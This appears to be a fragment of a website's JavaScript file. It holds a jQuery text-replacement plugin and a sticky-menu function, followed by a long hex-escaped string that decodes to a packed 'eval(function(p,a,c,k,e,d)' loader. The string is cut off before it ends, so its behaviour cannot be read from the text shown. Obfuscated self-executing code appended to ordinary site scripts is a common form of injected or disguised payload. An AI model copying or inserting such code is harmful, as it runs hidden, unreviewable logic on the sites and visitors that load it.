l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69